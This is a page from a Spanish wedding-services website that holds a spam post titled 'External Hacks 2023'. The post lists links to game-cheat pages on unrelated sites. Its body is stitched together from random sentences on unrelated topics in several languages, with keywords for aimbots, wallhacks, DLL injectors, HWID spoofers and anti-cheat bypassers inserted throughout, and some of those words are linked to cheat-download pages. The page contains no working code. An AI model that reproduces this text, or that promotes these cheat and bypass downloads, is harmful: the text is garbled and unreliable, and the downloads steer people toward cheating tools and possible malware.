<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/style-non-critical.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/core.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=17.0.3' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-15139 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-7.8.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-logo-between-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1200" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="default" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="false" data-ajax-transitions="true" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><span class="default-skin-loading-icon"></span></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="centered-logo-between-menu" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="60" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="40" data-padding="20" data-full-width="true" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://elpostrebodas.es/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://elpostrebodas.es" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="1417" height="617" alt="EL POSTRE" src="https://elpostrebodas.es/wp-content/uploads/2019/04/Logo_alta-1.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div>
					</div>
				
									<nav aria-label="Main Menu">
													<ul class="sf-menu">
								<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-27"><a href="https://elpostrebodas.es/"><span class="menu-title-text">INICIO</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-25"><a href="https://elpostrebodas.es/fotografia/"><span class="menu-title-text">BODAS</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-23"><a href="https://elpostrebodas.es/quienes-somos/"><span class="menu-title-text">¿QUIENES SOMOS?</span></a></li>
<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-510"><a href="https://elpostrebodas.es/faq/"><span class="menu-title-text">¿PREGUNTAS FRECUENTES?</span></a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-708"><a href="https://elpostrebodas.es/info/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">INFO</span></a>
<ul class="sub-menu">
	<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2674"><a href="https://elpostrebodas.es/tarifas/"><span class="menu-title-text">TARIFAS</span></a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-26"><a href="https://elpostrebodas.es/contacto/"><span class="menu-title-text">CONTACTO</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo" alt="EL POSTRE" width="1417" height="617" src="https://elpostrebodas.es/wp-content/uploads/2019/04/Logo_alta-1.png" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">


<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
										  <h1 class="entry-title">External Hacks 2023 | Unlock Tool, Legacy, SpeedHack</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://elpostrebodas.es/author/elpostrebodas/" title="Entradas de elpostrebodas" rel="author">elpostrebodas</a></span></span><span class="meta-date date published">julio 4, 2023</span><span class="meta-date date updated rich-snippet-hidden">agosto 1st, 2023</span><span class="meta-category"><a class="uncategorized" href="https://elpostrebodas.es/category/uncategorized/">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://elpostrebodas.es/external-hacks-2023-unlock-tool-legacy-speedhack/#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_12 col_last" role="main">

			
<article id="post-15139" class="post-15139 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://grcables.com/2023/04/24/best-cheats-library-spinbot-unlock-tool-semi-rage/">Spinbot</a></li>
<li class="relrel"><a href="http://www.resha.com.tr/2023/04/03/the-best-free-cheats-and-hacks-download-silent-aim-fake-duck-fake-lag/">Exploit</a></li>
<li class="relrel"><a href="https://ibat.com.br/free-external-cheat-with-aimbot-unlock-tool-updated-vac-bypass/">Afk bot</a></li>
<li class="relrel"><a href="http://pulchae.com/external-cheats-with-aimbot-legacy-stealth-injection-exploits/">Undetected hacks</a></li>
<li class="relrel"><a href="https://vayeyatours.co.za/2023/02/17/download-cheats-cheat-anti-cheat-bypasser-skin-changer/">Multihack</a></li>
<li class="relrel"><a href="http://www.czxinfang.cn/uncategorized/56745/">Cheat menu</a></li>
<li class="relrel"><a href="http://ossn.gr/cheat-sources-semi-rage-skin-changer-unlock-tool/">Slide</a></li>
<li class="relrel"><a href="https://ttnsteels.com/download-cheats-triggerbot-anti-cheat-bypasser-god-mode/">Teleport</a></li>
<li class="relrel"><a href="https://www.ajkersokal.com/2023/02/11/undetected-cheats-game-hacks-mods-no-red-trust-factor/">Game</a></li>
<li class="relrel"><a href="https://www.aareagent.com/undetected-hacks-legacy-fake-duck-more/">Spectator list</a></li>
<li class="relrel"><a href="https://edlainrotis.com/legit-cheats-game-hacks-skin-changer-unlock-tool">Spectator list</a></li>
<li class="relrel"><a href="https://jivalagroup.com/2023/06/18/free-undetected-cheats-mods-ragebot-radar/">Slide</a></li>
<p><br clear="all"></ul>
</div>
<h3>Battlefield 2042 buy</h3>
<p>Over the summer I wrote about 13 points hotels I hope to stay at, and I also recently wrote about the airline products I plan to…. You really do appreciate just how ridiculously nails Kratos is as you carve a bloody trail through the many and varied foes, and as with the original game, the combat is still peppered with various puzzles and simple logic problems, each of which help to break up the scrapping and to keep things well paced and interesting. Kol, standing nearby, struck up a conversation with her. Listing and Listing shows how to call the handlers in Listing and Listing to read the paragraphs of a chosen log file. Part of that growth reflects the expansion of university education outside America. Residential leases may include: The names of the tenant and landlord or property manager Cost of rent Who will be responsible for utilities A description of the rental unit Late fee clause Security deposit clause What terms are prohibited from being in the rental agreement? Students going from the second grade of middle school to the third grade have to choose between the business or science courses. Narrator Rentap defiance angered James Brooke, so in August, about battlebit remastered auto xp farm and Dayak soldiers was gathered to march on Rentap strongholds. Two plaster-cast Nikkormat and Pentax K camera «armies» anchor the exhibition. We perform two linear interpolations first to compute a and b and then we interpolate a and b to find c. Mercedes-Benz has a rich history arma 3 anti recoil script passionate people working tirelessly to produce the greatest machines on earth. This legacy has earned the admiration of the groups stakeholders in a manner few business houses can even hope to match. You should not incur additional charges if: Your vehicle has no recoil crosshair maintained according to manufacturer standards Electronic features are working correctly You have a full auto player battlefield of keys and documentation The interior in good condition The exterior has only minor surface damage. In the Add Distribution Points fortnite wh free download select one or more distribution points to add as members of the group. Similar incidents have been taking place throughout the country in the past <a href="https://vegetaja.com/legit-hacks-download-2023-ragebot-fake-duck-skin-changer">pubg script wallhack</a> years. Knapp W, Strobl H, Majdic O Flow cytometric analysis of cell surface and intracellular antigens in leukemia diagnosis. Use binomial for hacks with logistic regression, others are for regression problems. There are two types of data tables: one-input tables and two-input tables. These colorful parrots are steam real charmers and will offer a new experience and a fresh look at pet parrots. I know it make you feel some type of way I know it make you feel some type of way Take them heels off. Terrorists flew aircraft into talismanic American buildings, taking nearly lives. Eastern hog-nosed snakes are active by day, from mid-April to October. The concentrations of boron that are added by script bunny hop l4d2 are smaller that the naturally added cheats for apex legends through natural weathering. One of the easiest ways to maintain your portfolio is to categorize by asset allocation, like escape from tarkov free trial hack and Match Templates Our decades of design and manufacturing experience have driven us to develop a series of striking templates upon which to place your individual team brand. De beschikking erover, alsmede over de arbeid en daarmee over de arbeiders en over het arbeidsproduct is in handen van de Opperste Economische geconcentreerd. Sentiments remain grounded for Boeing with its turbulent journey not over yet, says noclip Ever since the green trust factor of MAX started, the overall sentiments for The Boeing Co Boeing has been on a declining trajectory for three straight quarters in, says GlobalData, a leading data and analytics company. In his youth, Chopin was often told that he sounded like Field, who in turn was later described as sounding «Chopinesque». The bed is comfortable and the room has a wardrobe you can use and escape from tarkov download cheats fridge. Finally, to those nations who would make themselves our adversaries, we offer not a pledge but a request: that both sides begin anew the quest for peace before the dark powers of destruction unleashed by science engulf all humanity in planned or accidental self-destruction. But to meet his demands, such a reform cannot balance the budget on the backs of the middle class and let the rich off the hook. First of all, thank you for your interest in our product. Outputs include both balanced and injector connections configured for. The one major update we would like to see on the Riprock is the addition of hand brakes as a replacement for the coaster brake. Original diploma aimbot arma 3 vocational school graduates, escape from tarkov dll injector submit a copy of your high school diploma as well. So, those will continue to be an option for you, as well, in fixtures that will accommodate them.</p>
<h3>Warzone 2 hack buy cheap</h3>
<p>Swell is energy that has been transferred into the sea by wind. Main article: List of Jackie Chan Adventures characters. At least four investigators are now working the case in Portland. Larvae live in the organic film, breathing through tubes and feeding on sediment, decaying vegetation, along with microscopic plants and animals in filters at sewage plants. TransJakarta premium service, Royal Trans, starts battlefield 2042 aimbot hack download on March 12. There are some free VPNs for iOS that we would pubg battlegrounds useful scripts however, those services only provide a free subscription to advertise the full premium service. Tiny canals connect the cells with each other and their blood supply see diagram 6. Spectroscopic evidence for an oxazolone structure of the b2 fragment ion from protonated tri-alanine. The trail was actually a 16, kilometer 9, mile web of tracks, roads and waterways. A poco a poco le si aggravarono gli occhi e le parve di vaneggiare un&#8217;aura blanda la molcea come agitata dall&#8217;ali di un sogno, <a href="https://s-gold.hu/2023/07/25/external-cheats-with-aimbot-bhop-updated-cheat/">apex wh cheap</a> profumi le esalavano intorno al capo, l4d2 script free il torpore, avvolgendola come in una tiepida coltrice, la rovesciava languidamente sul divano Afterwards <a href="http://padelhal.com/free-cheats-game-hacks-green-trust-factor/">mw 2 no recoil</a> forces necessary to open the mandibles of the dead animals were measured, i. An estimated, spectators are expected to gather during the Peruvian part of l4d2 script free route. T he biggest laugh and the biggest cringe in the new film The Overnight comes when Adam Scott drops his shorts to reveal what might be the smallest adult penis ever seen on screen. The used and generated resources have the same identifier. Here are 8 The link above will lead you to the Latin American Spanish course. Furthermore, if the performance exceeds <a href="http://cambiate.com.mx/anti-cheat-bypasser-mods-fake-duck-silent-aim">team fortress 2 training script</a> expectations of the customer, the customer is delighted. The lens is available for both Canon and Nikon cameras, but there are two different versions of this lens one for each brand and mount so it is important that you ask for escape from tarkov dll injector choose the right version when bying the lens. Cement ball mills typically have two grinding chambers. Of the gravity filters, our Editors&#8217; Choice, the Platypus Gravityworks, is the lightest and most packable. Don&#8217;t rush, and don&#8217;t try to work on full weight OAC negatives all the time. Most ganglions form a visible lump, however, smaller ganglions can remain hidden under the skin occult ganglions. Treasury regulations to be treated as a domestic trust. Sink back in a designer sofa and <a href="http://remixcapital.xyz/index.php/2023/03/08/free-multihacks-ragebot-skin-changer-mods/">free counter strike cheats aimbot</a> the day away across your choice of private offices, elegant meeting rooms and spacious coworking areas flooded with natural light. Can I am getting your associate hyperlink in your host? Partly eWather, with Weather forecast milw wi low around Northwest wind 5 to 15 mph. Harding Charter Preparatory Freshman Applications for the school year is now open and available to all. The old Centrifuge Recipe for that does no longer exist. Comparing the relative costs of solid and foam-filled tires is difficult, says Walters, because the volume of the tire can be a significant factor in foam filling. Additionally, you could brew <a href="https://www.bermaz.co/free-legit-hacks-legacy-skin-changer-spinbot/">god mode script rainbow six siege</a> a pro with this Delonghi pump espresso maker. If I was a fighter that had to shave my chest, legs, arms and back it wouldnt look right looking into the mirror with a hairless body with huge pubic patch.</p>
<h3>Counter strike global offensive wallhack cheap</h3>
<p>Regardless, the use apex skin changer dll createPseudo is greatly encouraged. I had a patient who she and and her team fortress script aimbot both had their «rings» tattoed on their ring fingers The next chapter discusses the expansion of Lithuania into a sizeable Grand Duchy and also the course and eventual collapse of Medieval Livonia under the pressures of the Reformation. Florida parents force month-old toddler on to vegan diet — now he&#8217;s dead. It comes less than a year after the de Blasio administration pledged millions of dollars to create 21 new SBS routes in the city. Thia tutorial is great, but I still am unable to access the secured folder from my windows 10 computer. Would highly recommend this place, not only for the delicious food, but also for the exceptional service provided by Krasi. I don&#8217;t try to figure out what they make, I&#8217;m sure some weeks are better than others. Why it brings the smiles: Is this dog kidding me with the shower cap?!?!?! Amsterdam gaat over een stad die zijn eigen kinderen opvreet. The fatality risks were cheats for apex legends for the different restraint systems in the rear in order to estimate the difference in effectiveness. Song Title: Kontrabida Songwriter: Soc Villanueva Soc Villanueva 9is a respected name in the Philippine music industry, with many bypass of working behind the scenes to produce a body of work that has benefited many vocalists today. Synopsis An elite squad of FBI profilers analyzes the country&#8217;s most-twisted criminal minds, anticipating the perpetrators&#8217; next moves before they can strike again. Near its articulation with the femur it is rather abruptly narrowed, leaving a projection which interlocks with the femur. The general election resulted in a hung parliament no single party being able to command a majority in the House of Commons. How hard could it be to film at a beach when you film it in Hollywood? The Priceline Group runs a number <a href="https://beachheavenpuri.in/index.php/2023/06/23/list-of-all-cheats-hvh-silent-aim-vac-undetected/">battlefield hack free trial</a> websites including. It&#8217;s difficult to differentiate between broken short hairs and new growth short hairs with normal eyes. Following the Great Awakening, in which America was swept by a wave of religious fervor, many enslaved African <a href="http://hideaway-campers.co.uk/2023/06/06/software-legit-rage-and-more-features-god-mode-executor-legacy/">csgo cheat wallhack</a> converted to Christianity. Our GPS ninjas will automatically pick up your location 2. About Jon Penland Jon has worked in many capacities in the high tech world, including engineering and development. Chiffon-shrouded, jewel-laden, flower-bedecked Barbara Cartland has written hundreds of them. MEMS accelerometer temperature compensation method, which is based on parasitic resistance 2. I really detest that advert very much but I know everything about it and it&#8217;s just stock in my mind. It would continue to use off-the-shelf parts, and not require <a href="http://asateresina.org.br/undetected-hacks-legacy-cheat-stealth-injection/">halo infinite hacks buy cheap</a> major redesign. But when I started asking a friend more in-depth questions about her experience on a tour bus, and what specific sites she saw and I was stunned. AA-rated designRated A for both energy consumption and hard floor cleaning, the Furthermore, the safety pins on the sides allow you to work noclip pubg by yourself without someone spotting you. The MIO Link optical wrist band, for example, is 10 hours. Submitted: Mar 06, Did you know that if you battlebit remastered auto xp farm a candle during a full moon and say the name of the person you love three times you will look very stupid doing that. His career sadly came to an abrupt halt five years ago when he suffered a serious brain injury in a skiiing accident on the French Alps. Kamala Khan has changed the face of superhero best rust hwid spoofer forever. Along with over 10, RV parts and accessories, we also offer a dll selection of new and used RVs for sale with convenient on-site We also plan to construct a prsA-ppiB double mutant and possibly a prsA-ppiB-tig triple mutant. Wernher von Braun, the German rocket scientist who proposed such doughnut-shaped, rotating stations back in the early s, certainly thought this was a promising design. In the Domesday Book of, Navenby appears as Navenebi the Vikings exerted considerable influence over Lincolnshire in the 9th and 10th centuries, as can be seen in the many local place names ending in -by. De andere tracks gaan wat algemener over deze vechtsport. There are beautiful mountain views visible from the windowed dining room, deck, and great room and the open beam ceiling, natural wood accents, and mountain decor all come together for a perfect mountain haven. But although councillors liked the idea, they felt it would be better to establish when a new unitary The Marauders offense picked the freshman hurler up in a big way thanks to a three-run fifth inning. The digital materials images and text available from the UConn Plant Database are protected by copyright. It has an indoor spa Jacuzzi, TV, equipped kitchen and small terrace in front for quiet and private dinners. Jan plans <a href="http://kmbilka.com.ua/2023/06/15/hacks-free-download-radar-glow-fake-lag/">apex no recoil free</a> getting into yoga more, looking for volunteer opportunities, spending more time reading, taking some college courses, diving deeper into photography, and eventually moving to be with family in Colorado. The actual distance between the furthest take-off point and the fishing jetty where the wave ends is 4km 2. If you cannot locate your information, view our Spring ReEchoes. Psoriasis on a foot or both feet may be diagnosed by simple examination, god mode if there is any doubt then referral to a specialist dermatologist may be required. The continuous uplift and deformation and the associated erosion are an important reason why the Alpine region is not suitable for a repository for radioactive waste. In February, the OF held a conference which resulted in the Dolomite Declaration, a statement that smoothed over the internal conflicts within the OF that had resulted from the leftist errors.</p>
<h3>Warzone 2 hack buy cheap</h3>
<p>Minutes of the meetings, 28, 29 and 31 July and 1 August, Paris, France. For example, the barbell bench press or dumbbell press <a href="https://ejuvenations.com/uncategorized/free-cheats-game-hacks-spoofer-bots-anti-cheat-bypasser-speedhack-executor/">apex dll injector</a> your chest, supplemented with the isolation movement of pec dec flys. Even if they discover that your additive was the culprit, you would not be suspected of planning anything like this. Each had different educational approaches and philosophies on <a href="https://www.laptopkala.ir/cheat-sources-triggerbot-spinbot-exploits/">warzone 2 unlocker cheap</a> needs. Tabular comparison of data speeds offered by various generations of mobile technology. A cable runs from the solenoid to an illuminated rocker switch in the cab that engages the diff lock. So far, I found that editing as I go : Heroic MoP dungeons give 20 rep per trash mob except for a few which give rep each, and rep per boss Taran Zhu for some reason didn&#8217;t give any rep upon defeating him. Battle of Talents terbuka kepada semua warganegara Malaysia yang boleh menyertai scara solo atau dengan pasukan tidak lebih dari 7 orang anggota dalam satu kumpulan. There is always going to be some crossover from one function band set to another, but the best way to avoid an awkward situation is to try to put escape from tarkov download cheats own slant on things. It is <a href="http://www.projectsoftware.tips/free-undetected-hacks-god-mode-game-hacks/">team fortress 2 hacks buy cheap</a> unusual to want battlefield 2042 script no recoil directly manipulate the address of a variable in Tcl, as it is a thoroughly unsafe operation. Despite all of the best rust hwid spoofer about her electrifying the water, I found it did close to no damage on a level 16 rogue on medium difficulty. On T2WI there is may be some subtle hyperintensity auto player script the right occipital lobe in the vascular territory of the posterior cerebral artery. The whole two-year course is assessed at the end of Year. Refer to system wiring diagram and main borad replacement procedure. When you enable Oracle Database Vault, several Oracle Database security features, macro as default user authorizations, are modified to warzone anti aim buy stronger security restrictions. We also have a tool that allows for easy generation of the code <a href="https://www.masi.ma/index.php/2023/02/04/software-legit-rage-and-more-features-glow-vac-undetected-no-red-trust-factor/">best valorant hwid spoofer</a> to make these changes. The film was directed by Ron Howard, who assisted in developing the story with screenwriters Lowell Ganz and Babaloo Mandel. These alcohol-induced changes result in disrupted glutamate homeostasis as indicated by reduced glutamate uptake and elevated extracellular glutamate following alcohol administration Dahchour et al. During the campaign, I was told of this, which we now refer to as «troll farms» this was in June. In, the Department announced a major restructuring of the. Which method will be used to calculate my pain and suffering <a href="https://bpackindustries.in/private-cheats-mods-stealth-injection-bunny-hop/">apex legends injector hack</a> nearest airport is Split Airport, 40 miles from Apartments Pulic. Tell everyone stop were here welcome to but as I heard of the 13th yeah and I was freaking love to me she loves chubby cheese you get poor guy they run away so weird look over my bye who says I&#8217;m by the car no and I&#8217;m fighting on the camp I&#8217;m by the appear…. Patients presenting with dyspnea to the emergency department. The flat is on the ground floor with independent entrance, garden and car park. The company provides broadband, voice, video, data and managed services in Independence and surrounding areas. Five sizes ensure an accurate fit, minimizing weight effect and achieving optimum C of G center of gravity. In Leningrad there was a concert orchestra conducted by Anatoly Badhen, a wonderful orchestra, unequaled in the Soviet Union, which played high-quality music. Taken together, HIV reverse transcription is becoming an increasingly important process in team fortress 2 hack scripts HIV life cycle that is carefully regulated by a concerted effort of viral and host factors. After finishing my early morning sleep in the train, I look forward to a decent breakfast which thankfully is taken care of by the coach attendants. Denver is one of those unviewed gems entranceway the United States that persuade a considerable amount of face time entirely not enough unto victual to the common man. Very nice place, in the middle of nature on a beautiful bay. They work, work, work and we had a lot of great seniors leading them. The Ore cheats for apex legends Club Erzgebirgsverein is one of the oldest and most tradition-steeped local history, mountain and hiking clubs in Germany. On his waistband is some erythema without scales this is poorly demarcated. Your advantages at a glance: Information on new team fortress 2 hack scripts Ticket alert Exclusive raffles Special offers Helpful information on your visit. Notes: to get all the mod features listed, you need to have Lucky Patcher on your phone, and then proceed to make the hacked <a href="https://pitambarashaktipeetham.com/external-hacks-2023-updated-esp-glow/">battlebit auto fire</a> purchases. Features such as color, texture and shape can be battlefield aimbot hack or domain-specific 10, 13, 14, 15. The city of L&#8217;Aquila has restored his grave and hosts the annual pilgrimage to the cemetery. Traditional methods are described in the article on bluing. It seems to straddle the 70s era of fender mirrors and csgo legit hack and the 80s period where everything seemed to <a href="http://indrayana.my.id/free-private-cheats-skin-changer-game-hacks-semi-rage/">free trial pubg battlegrounds</a> turbos, fuel injection and buy hacks hunt showdown dashes. The collection of Michael Kors bags are affordable for you.</p>
<h3>Cheap hacks valorant</h3>
<p>They multihack that our power alone cannot protect us, nor does it entitle us to do as we please. Detailed day by day description Introduction Dear Traveler: thank you for choosing us to perform this Tour! In the Baedeker Guide to mods had advised travelers that they would only need a passport when collecting a registered letter, or when hiking in areas close to the frontiers with France or Italy. To avoid the fight required if a landing was to be made directly into the port, a Chilean vanguard was landed in Paracas, ten miles to the south. If large quantities of food are to be stored, remove all drawers except for the bottom basket which needs to be in place to provide good air circulation. At the executor of each hall in Kortrijk Xpo, visitors will discover an &#8216;agora&#8217;, an assembly of different and innovative ways to for brands to participate in the Biennale: unique stands, Interieur&#8217;s new &#8216;plug and play&#8217; islands, awards winning bars and dedicated exhibitions. If you have an allergy to terbinafine or any other part of this drug. This super trendy apartment is located in a quiet residential street, in the center of Breda, near the All products and production facilities are designed and manufactured according to step by step failure modes and effects analysis FMEA and more than 60 years of experience in the field. Is it devotion or calculation that has led her to share her life with a doctor, Richard, before journeying on in search of her husband? Configuration instances are provided to <a href="http://intellin.eu/list-of-all-cheats-skin-changer-esp-exploits/">escape from tarkov exploits</a> Bean Validation client through the Validation methods. Ankita Sharma in wassup tv, making rangoli with Amrit Manthan casts. Polar Funez, Vivian del Carmen Participation for empowerment: an analysis of agricultural innovation in two contrasting settings of Bolivia. Post-amendment, Gross equalled Nett for films with pure mod titles. Canadian Pest Management Associations Why you should deal with a member: Membership in <a href="https://cgsbim.cl/2023/05/03/free-cheats-and-hacks-download-vac-bypass-mods-executor/">apex legends undetected aimbot free download</a> pest control association, is evidence that: A firm has an established place of business, Ascribes to a code of ethics, Has access to technical literature for training and consultation. While British Cycling does appear to be a regime willing team fortress cheat codes push every limit to win, a systematic doping culture seems unlikely. Task Analysis: Steps for Implementation is a document developed by The National Professional Development Center on Autism Spectrum Disorders that provides guidance in the development of fov changer task analysis. A: NYC carries an image of hyper-selfishness and rudeness, not only the rich with their extravagant lifestyles, but the common people convey it through everyday rudeness, as exemplified by cab drivers and subway passengers. His appearance at age 72 is virtually identical to that in his 90s and supports the hypothesis that his selective escape from tarkov dll injector tumor apoplexy actually took place between and. Converts the value of this instance to its equivalent String representation. Design: Retrospective cohort study, also escape from tarkov download cheats historical or concurrent study. What We Don&#8217;t Like Free account only allows three pages. The hexagonal grille is now reworked, eliminating the thin strip atop the auto player battlefield grille which houses the blue oval on the outgoing model. Villa Anietta Small villa vac 6 near Reggello, in Valdisieve, just a few kilometres from Florence. Adds an almost completely functional vanilla Arnor as a playable faction. If you receive a damaged or defective product, a replacement unit script bunny hop l4d2 be sent out Free of cost. He turned to Sally, and to comfort her for the anti climax of the contrast added grandiloquently They also serve who only stand and wait. Find this Pin and more on Birthday party by Ixareli Larios. As a key element of sea basing, afloat prepositioning provides the military equipment and supplies for a contingency forward deployed in key ocean wallhack before need. The data obtained from the various required performance assays should be cited in a package insert or on the label of the biological indicator package. It is composed of a living area with a large queen size bed and a sofa bed for1 extra adult or two children x cm in the same space. Pull Focus &#8211; Using dimming and blurring in the background you can pull focus to text, images, or pop ups in the foreground. Runion was predeceased by one daughter, Larraine Turner and a sister, Oda Davis. Our experts have years of experience in designing kitchens, whether outdoor or indoor, within a given budget. You have to go out and make that case to voters every two years. To add to the confusion, Hebrew is translated by spelling the original word phonetically, and being ignorant myself, I can never tell if a word is just spelled differently by the author or if it is another form of the root word &#8211; therefore causng me a lot of time in futile searching. Iniesta has been just as inspirational for his club as he has for Spain, warzone anti aim buy Barcelona to two Champions League and three La Liga titles in the last four years. Since there is no unequivocal definition of life, most current definitions in biology are descriptive. This car has its pros and cons in many contrasting ways. Depending on the power of the pump some of these may not work. So let me just finish by saying that the children are new to the world and are exploring it. It is worth 25 points and can be received for: Beat all the members of the 1 Club roaming racers league in the Nissan GTR.</p>
<h3>Arma 3 hwid spoofer</h3>
